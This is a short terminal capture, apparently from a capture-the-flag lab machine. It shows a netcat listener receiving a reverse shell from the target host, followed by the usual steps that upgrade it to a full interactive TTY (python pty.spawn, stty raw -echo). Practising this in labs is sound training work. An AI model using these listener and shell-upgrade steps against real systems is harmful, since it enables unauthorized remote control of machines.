 ┌──(user㉿DESKTOP-33R7692)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.9.6.6] from (UNKNOWN) [10.10.148.37] 59536
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
athena@routerpanel:/$ ^Z
zsh: suspended  nc -nlvp 1234
┌──(user㉿DESKTOP-33R7692)-[~]
└─$ stty raw -echo && fg
[1]  + continued  nc -nlvp 1234
athena@routerpanel:/$